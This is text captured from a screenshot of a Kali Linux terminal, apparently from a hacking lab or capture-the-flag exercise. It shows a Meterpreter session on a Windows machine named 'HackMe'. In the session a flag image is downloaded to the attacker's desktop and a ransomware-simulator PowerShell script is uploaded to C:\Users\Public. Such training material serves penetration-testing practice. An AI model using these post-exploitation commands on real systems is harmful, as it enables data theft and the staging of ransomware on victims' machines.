 kali@kali: ~
Session Actions Edit View Help
C:\Users\HackMe\AppData\Roaming\Microsoft\Windows\Recent\flag.lnk
C:\Windows\flag.png
C:\Windows\system32>
C:\Windows\system32>exit
exit
meterpreter > download C:\\Windows\\flag.png /home/kali/Desktop/
[*] Downloading: C:\Windows\flag.png → /home/kali/Desktop/flag.png
[*] Downloaded 63.33 KiB of 63.33 KiB (100.0%): C:\Windows\flag.png → /home/k
ali/Desktop/flag.png
[*] Completed  : C:\Windows\flag.png → /home/kali/Desktop/flag.png
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
    -h, --help           Show this message
    -i, --interact <id>  Interact with a provided session ID
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > upload /home/kali/simulador_ransom.ps1 C:\\Users\\Public\\
[*] Uploading  : /home/kali/simulador_ransom.ps1 → C:\Users\Public\simulador_
ransom.ps1
[*] Completed  : /home/kali/simulador_ransom.ps1 → C:\Users\Public\simulador_
ransom.ps1
meterpreter >
KALI